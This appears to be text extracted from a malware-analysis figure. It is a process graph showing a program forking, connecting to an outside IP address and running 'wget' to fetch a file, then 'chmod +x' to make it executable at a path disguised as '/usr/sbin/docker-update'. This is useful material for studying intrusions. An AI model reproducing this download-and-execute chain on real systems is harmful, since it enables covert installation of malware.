 Process [2036]
fork
fork
fork
Process [2082]
open
Socket [4]
connect
create
execute
Process [2083]
Process [2086]
/usr/sbin/docker-update
85.214.149.236:443
Web Server (HTTPS), Germany
execute
execute
wget -q http://85.214.149.236:443..
/usr/sbin/docker-update
chmod +x /usr/sbin/docker-update